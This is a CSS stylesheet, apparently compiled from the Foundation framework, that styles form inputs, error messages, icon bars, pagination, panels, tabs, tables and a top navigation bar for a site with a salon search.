input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.icon-bar { display: inline-block; font-size: 0; width: 100%; background: #333333; }

.icon-bar > * { display: block; float: left; font-size: 1rem; margin: 0 auto; padding: 1.25rem; text-align: center; width: 25%; }

.icon-bar > * i, .icon-bar > * img { display: block; margin: 0 auto; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; }

.icon-bar > * i { font-size: 1.875rem; vertical-align: middle; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar.label-right > * i, .icon-bar.label-right > * img { display: inline-block; margin: 0 .0625rem 0 0; }

.icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label { margin-top: 0; }

.icon-bar.label-right > * label { display: inline-block; }

.icon-bar.vertical.label-right > * { text-align: left; }

.icon-bar.vertical, .icon-bar.small-vertical { height: 100%; width: auto; }

.icon-bar.vertical .item, .icon-bar.small-vertical .item { float: none; margin: auto; width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.medium-vertical { height: 100%; width: auto; }
  .icon-bar.medium-vertical .item { float: none; margin: auto; width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.large-vertical { height: 100%; width: auto; }
  .icon-bar.large-vertical .item { float: none; margin: auto; width: auto; } }

.icon-bar > * { font-size: 1rem; padding: 1.25rem; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; font-size: 1rem; }

.icon-bar > * i { font-size: 1.875rem; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar > * label { color: #FFFFFF; }

.icon-bar > * i { color: #FFFFFF; }

.icon-bar > a:hover { background: #108bc9; }

.icon-bar > a:hover label { color: #FFFFFF; }

.icon-bar > a:hover i { color: #FFFFFF; }

.icon-bar > a.active { background: #108bc9; }

.icon-bar > a.active label { color: #FFFFFF; }

.icon-bar > a.active i { color: #FFFFFF; }

.icon-bar .item.disabled { cursor: not-allowed; opacity: 0.7; pointer-events: none; }

.icon-bar .item.disabled > * { opacity: 0.7; cursor: not-allowed; }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.inline-list { list-style: none; margin-left: -1.375rem; margin-right: 0; margin: 0 auto 1.0625rem auto; overflow: hidden; padding: 0; }

.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.375rem; }

.inline-list > li > * { display: block; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #108bc9; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel .subheader.h2, .panel #salon-search__results h3.subheader, #salon-search__results .panel h3.subheader, .panel #salon-search__results .subheader.h3, #salon-search__results .panel .subheader.h3, .panel h3.subheader, .panel .subheader.h3, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #eff9fe; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout .subheader.h2, .panel.callout #salon-search__results h3.subheader, #salon-search__results .panel.callout h3.subheader, .panel.callout #salon-search__results .subheader.h3, #salon-search__results .panel.callout .subheader.h3, .panel.callout h3.subheader, .panel.callout .subheader.h3, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #108bc9; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #0e78ad; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #108bc9; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #41b5f0; }

.side-nav li a:not(.button):active { color: #41b5f0; }

.side-nav li.active > a:first-child:not(.button) { color: #41b5f0; font-family: "Source Sans Pro", sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #108bc9; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

.split.button, .boxframe a.split { position: relative; padding-right: 5.0625rem; }

.split.button span, .boxframe a.split span { display: block; height: 100%; position: absolute; right: 0; top: 0; border-left: solid 1px; }

.split.button span:after, .boxframe a.split span:after { position: absolute; content: ""; width: 0; height: 0; display: block; border-style: inset; top: 50%; left: 50%; }

.split.button span:active, .boxframe a.split span:active { background-color: rgba(0, 0, 0, 0.1); }

.split.button span, .boxframe a.split span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button span, .boxframe a.split span { width: 3.09375rem; }

.split.button span:after, .boxframe a.split span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button span:after, .boxframe a.split span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.secondary span, .boxframe a.split.secondary span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.alert span, .boxframe a.split.alert span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.success span, .boxframe a.split.success span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.tiny, .boxframe a.split.tiny { padding-right: 3.75rem; }

.split.button.tiny span, .boxframe a.split.tiny span { width: 2.25rem; }

.split.button.tiny span:after, .boxframe a.split.tiny span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button.small, .boxframe a.split.small { padding-right: 4.375rem; }

.split.button.small span, .boxframe a.split.small span { width: 2.625rem; }

.split.button.small span:after, .boxframe a.split.small span:after { border-top-style: solid; border-width: 0.4375rem; margin-left: -0.375rem; top: 48%; }

.split.button.large, .boxframe a.split.large { padding-right: 5.5rem; }

.split.button.large span, .boxframe a.split.large span { width: 3.4375rem; }

.split.button.large span:after, .boxframe a.split.large span:after { border-top-style: solid; border-width: 0.3125rem; margin-left: -0.375rem; top: 48%; }

.split.button.expand, .boxframe a.split.expand { padding-left: 2rem; }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #333333 transparent transparent transparent; }

.split.button.radius span, .boxframe a.split.radius span { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.split.button.round span, .boxframe a.split.round span { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.split.button.no-pip span:before, .boxframe a.split.no-pip span:before { border-style: none; }

.split.button.no-pip span:after, .boxframe a.split.no-pip span:after { border-style: none; }

.split.button.no-pip span > i, .boxframe a.split.no-pip span > i { display: block; left: 50%; margin-left: -0.28889em; margin-top: -0.48889em; position: absolute; top: 50%; }

.sub-nav { display: block; margin: -0.25rem 0 1.125rem; overflow: hidden; padding-top: 0.25rem; width: auto; }

.sub-nav dt { text-transform: uppercase; }

.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Source Sans Pro", sans-serif; font-size: 0.875rem; font-weight: 400; margin-left: 1rem; margin-bottom: 0; }

.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.1875rem 1rem; text-decoration: none; }

.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }

.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 400; padding: 0.1875rem 1rem; }

.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #0e78ad; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

.tabs { margin-bottom: 0 !important; margin-left: 0; }

.tabs:before, .tabs:after { content: " "; display: table; }

.tabs:after { clear: both; }

.tabs dd, .tabs .tab-title { float: left; list-style: none; margin-bottom: 0 !important; position: relative; }

.tabs dd > a, .tabs .tab-title > a { display: block; background-color: #EFEFEF; color: #222222; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem 2rem; }

.tabs dd > a:hover, .tabs .tab-title > a:hover { background-color: #e1e1e1; }

.tabs dd.active a, .tabs .tab-title.active a { background-color: #FFFFFF; color: #222222; }

.tabs.radius dd:first-child a, .tabs.radius .tab:first-child a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.tabs.radius dd:last-child a, .tabs.radius .tab:last-child a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.tabs.vertical dd, .tabs.vertical .tab-title { position: inherit; float: none; display: block; top: auto; }

.tabs-content { margin-bottom: 1.5rem; width: 100%; }

.tabs-content:before, .tabs-content:after { content: " "; display: table; }

.tabs-content:after { clear: both; }

.tabs-content > .content { display: none; float: left; padding: 0.9375rem 0; width: 100%; }

.tabs-content > .content.active { display: block; float: none; }

.tabs-content > .content.contained { padding: 0.9375rem; }

.tabs-content.vertical { display: block; }

.tabs-content.vertical > .content { padding: 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .tabs.vertical { float: left; margin: 0; margin-bottom: 1.25rem !important; max-width: 20%; width: 20%; }
  .tabs-content.vertical { float: left; margin-left: -1px; max-width: 80%; padding-left: 1rem; width: 80%; } }

.no-js .tabs-content > .content { display: block; float: none; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: url("/images/nav-bg.jpg"); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: url("/images/nav-bg.jpg"); height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name .h2, .top-bar .name #salon-search__results h3, #salon-search__results .top-bar .name h3, .top-bar .name #salon-search__results .h3, #salon-search__results .top-bar .name .h3, .top-bar .name h3, .top-bar .name .h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 1.75rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 1.75rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 3.3125rem 0 1.75rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 1.75rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: url("/images/nav-bg.jpg"); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #2093d3; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 1.75rem; padding: 12px 0 12px 1.75rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul .boxframe li > a, .boxframe .top-bar-section ul li > a { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { background-color: #0d6fa1; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { color: #fff; }

